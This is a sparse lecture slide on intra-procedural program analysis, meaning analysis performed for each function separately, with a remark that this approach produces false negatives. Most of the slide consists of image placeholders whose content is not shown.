

### **Intra-procedural Analysis**

• A mechanism for performing analysis *for each function*







#### Produce false negatives!













